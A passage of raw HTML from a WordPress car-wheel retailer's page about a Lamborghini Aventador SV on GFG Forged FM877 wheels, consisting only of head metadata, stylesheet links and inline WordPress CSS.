

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://giovannawheels.com/lamborghini-aventador-sv-gfg-forged-fm877/
body_size: 25305
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta name="google-site-verification" content="eOKx6V92FgngwYag7gceJZHmBl4Br0DefSE2y5z8bQU" />
	<meta name="facebook-domain-verification" content="h9z8806ekf9wczyz64ijwoywrckgwy" />
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://giovannawheels.com/xmlrpc.php">
	<link rel="icon" href="https://giovannawheels.com/wp-content/uploads/2019/05/cropped-g-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://giovannawheels.com/wp-content/uploads/2019/05/cropped-g-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://giovannawheels.com/wp-content/uploads/2019/05/cropped-g-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://giovannawheels.com/wp-content/uploads/2019/05/cropped-g-1-270x270.png" />
		
	<meta http-equiv="x-dns-prefetch-control" content="on">
	<link rel="dns-prefetch" href="//fonts.googleapis.com" />
	<link rel="dns-prefetch" href="//fonts.gstatic.com" />
	<link rel="dns-prefetch" href="//0.gravatar.com/" />
	<link rel="dns-prefetch" href="//2.gravatar.com/" />
	<link rel="dns-prefetch" href="//1.gravatar.com/" />
	<title>Lamborghini Aventador SV &#8211; GFG Forged FM877 &#8211; Giovanna Luxury Wheels</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Giovanna Luxury Wheels &raquo; Feed" href="https://giovannawheels.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Giovanna Luxury Wheels &raquo; Comments Feed" href="https://giovannawheels.com/comments/feed/" />
						<meta property="og:title" content="Lamborghini Aventador SV &#8211; GFG Forged FM877" />
			<meta property="og:type" content="article" />
			<meta property="og:description" content="When the original Lamborghini Aventador arrived in 2011, it looked like something out of a futuristic Stephen Spielberg movie. As a company, Giovanna Wheels, has been lucky enough to own no less than " />
			<meta property="og:image" content="https://giovannawheels.com/wp-content/uploads/2016/03/Lamborghini-Aventador-SV-GFG-FM877-©-Giovanna-Wheels-2016-6.jpg" />
			<meta property="og:url" content="https://giovannawheels.com/lamborghini-aventador-sv-gfg-forged-fm877/" />
			<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://giovannawheels.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgiovannawheels.com%2Flamborghini-aventador-sv-gfg-forged-fm877%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://giovannawheels.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgiovannawheels.com%2Flamborghini-aventador-sv-gfg-forged-fm877%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='tsvg-block-css-css' href='https://giovannawheels.com/wp-content/plugins/gallery-videos/admin/css/tsvg-block.css?ver=2.4.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://giovannawheels.com/wp-content/plugins/woocommerce-ajax-filters/berocket/assets/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='berocket_aapf_widget-style-css' href='https://giovannawheels.com/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/fullmain.min.css?ver=3.1.9.7' type='text/css' media='all' />
<link rel='stylesheet' id='layerslider-css' href='https://giovannawheels.com/wp-content/plugins/LayerSlider/static/layerslider/css/layerslider.css?ver=6.10.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-gallery-inline-css' type='text/css'>
.blocks-gallery-grid:not(.has-nested-images),.wp-block-gallery:not(.has-nested-images){display:flex;flex-wrap:wrap;list-style-type:none;margin:0;padding:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item{display:flex;flex-direction:column;flex-grow:1;justify-content:center;margin:0 1em 1em 0;position:relative;width:calc(50% - 1em)}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n){margin-right:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figure,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figure{align-items:flex-end;display:flex;height:100%;justify-content:flex-start;margin:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item img{display:block;height:auto;max-width:100%;width:auto}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption{background:linear-gradient(0deg,#000000b3,#0000004d 70%,#0000);bottom:0;box-sizing:border-box;color:#fff;font-size:.8em;margin:0;max-height:100%;overflow:auto;padding:3em .77em .7em;position:absolute;text-align:center;width:100%;z-index:2}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption img{display:inline}.blocks-gallery-grid:not(.has-nested-images) figcaption,.wp-block-gallery:not(.has-nested-images) figcaption{flex-grow:1}.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item img{flex:1;height:100%;object-fit:cover;width:100%}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item{margin-right:0;width:100%}@media (min-width:600px){.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item{margin-right:1em;width:calc(33.33333% - .66667em)}.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item{margin-right:1em;width:calc(25% - .75em)}.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item{margin-right:1em;width:calc(20% - .8em)}.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item{margin-right:1em;width:calc(16.66667% - .83333em)}.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item{margin-right:1em;width:calc(14.28571% - .85714em)}.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item{margin-right:1em;width:calc(12.5% - .875em)}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n){margin-right:0}}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:last-child,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:last-child{margin-right:0}.blocks-gallery-grid:not(.has-nested-images).alignleft,.blocks-gallery-grid:not(.has-nested-images).alignright,.wp-block-gallery:not(.has-nested-images).alignleft,.wp-block-gallery:not(.has-nested-images).alignright{max-width:420px;width:100%}.blocks-gallery-grid:not(.has-nested-images).aligncenter .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images).aligncenter .blocks-gallery-item figure{justify-content:center}.wp-block-gallery:not(.is-cropped) .blocks-gallery-item{align-self:flex-start}figure.wp-block-gallery.has-nested-images{align-items:normal}.wp-block-gallery.has-nested-images figure.wp-block-image:not(#individual-image){margin:0;width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)/2)}.wp-block-gallery.has-nested-images figure.wp-block-image{box-sizing:border-box;display:flex;flex-direction:column;flex-grow:1;justify-content:center;max-width:100%;position:relative}.wp-block-gallery.has-nested-images figure.wp-block-image>a,.wp-block-gallery.has-nested-images figure.wp-block-image>div{flex-direction:column;flex-grow:1;margin:0}.wp-block-gallery.has-nested-images figure.wp-block-image img{display:block;height:auto;max-width:100%!important;width:auto}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption,.wp-block-gallery.has-nested-images figure.wp-block-image:has(figcaption):before{bottom:0;left:0;max-height:100%;position:absolute;right:0}.wp-block-gallery.has-nested-images figure.wp-block-image:has(figcaption):before{backdrop-filter:blur(3px);content:"";height:100%;-webkit-mask-image:linear-gradient(0deg,#000 20%,#0000);mask-image:linear-gradient(0deg,#000 20%,#0000);max-height:40%;pointer-events:none}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{box-sizing:border-box;color:#fff;font-size:13px;margin:0;overflow:auto;padding:1em;text-align:center;text-shadow:0 0 1.5px #000}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar{height:12px;width:12px}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar-track{background-color:initial}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar-thumb{background-clip:padding-box;background-color:initial;border:3px solid #0000;border-radius:8px}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus-within::-webkit-scrollbar-thumb,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus::-webkit-scrollbar-thumb,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:hover::-webkit-scrollbar-thumb{background-color:#fffc}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{scrollbar-color:#0000 #0000;scrollbar-gutter:stable both-edges;scrollbar-width:thin}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus-within,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:hover{scrollbar-color:#fffc #0000}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{will-change:transform}@media (hover:none){.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{scrollbar-color:#fffc #0000}}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{background:linear-gradient(0deg,#0006,#0000)}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption img{display:inline}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption a{color:inherit}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>a,.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>div,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>a,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>div{flex:1 1 auto}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border figcaption,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded figcaption{background:none;color:inherit;flex:initial;margin:0;padding:10px 10px 9px;position:relative;text-shadow:none}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border:before,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded:before{content:none}.wp-block-gallery.has-nested-images figcaption{flex-basis:100%;flex-grow:1;text-align:center}.wp-block-gallery.has-nested-images:not(.is-cropped) figure.wp-block-image:not(#individual-image){margin-bottom:auto;margin-top:0}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image){align-self:inherit}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>div:not(.components-drop-zone){display:flex}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) img{flex:1 0 0%;height:100%;object-fit:cover;width:100%}.wp-block-gallery.has-nested-images.columns-1 figure.wp-block-image:not(#individual-image){width:100%}@media (min-width:600px){.wp-block-gallery.has-nested-images.columns-3 figure.wp-block-image:not(#individual-image){width:calc(33.33333% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-4 figure.wp-block-image:not(#individual-image){width:calc(25% - var(--wp--style--unstable-gallery-gap, 16px)*.75)}.wp-block-gallery.has-nested-images.columns-5 figure.wp-block-image:not(#individual-image){width:calc(20% - var(--wp--style--unstable-gallery-gap, 16px)*.8)}.wp-block-gallery.has-nested-images.columns-6 figure.wp-block-image:not(#individual-image){width:calc(16.66667% - var(--wp--style--unstable-gallery-gap, 16px)*.83333)}.wp-block-gallery.has-nested-images.columns-7 figure.wp-block-image:not(#individual-image){width:calc(14.28571% - var(--wp--style--unstable-gallery-gap, 16px)*.85714)}.wp-block-gallery.has-nested-images.columns-8 figure.wp-block-image:not(#individual-image){width:calc(12.5% - var(--wp--style--unstable-gallery-gap, 16px)*.875)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image){width:calc(33.33% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2),.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2)~figure.wp-block-image:not(#individual-image){width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)*.5)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:last-child{width:100%}}.wp-block-gallery.has-nested-images.alignleft,.wp-block-gallery.has-nested-images.alignright{max-width:420px;width:100%}.wp-block-gallery.has-nested-images.aligncenter{justify-content:center}
/*# sourceURL=https://giovannawheels.com/wp-includes/blocks/gallery/style.min.css */
</style>
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay 